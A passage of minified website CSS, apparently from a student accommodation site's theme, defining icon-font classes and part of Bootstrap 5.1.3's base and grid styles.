"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 